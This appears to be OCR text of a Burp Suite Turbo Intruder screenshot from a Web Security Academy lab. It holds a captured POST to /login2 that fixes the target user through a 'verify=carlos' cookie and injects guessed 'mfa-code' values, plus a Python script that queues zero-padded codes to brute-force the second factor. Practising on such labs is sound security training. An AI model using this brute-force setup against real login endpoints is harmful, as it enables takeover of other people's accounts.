 Turbo Intruder - 0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net
Pretty Raw Hex
1 POST /login2 HTTP/1.1
2 Host: 0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net
3 Cookie: session=qL7tw2XTBalkRorFOniuyhlGxDMEtsAd; verify=carlos
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net
11 Referer: https://0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=%s
Search... 0
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=1,
6                            pipeline=False
7                            )
8     for i in range(10):
9         engine.queue(target.req, '{:d}'.format(i).zfill(4))
10
11
12 #@MatchStatus(302)
13 def handleResponse(req, interesting):
14     if interesting:
15         table.add(req)
16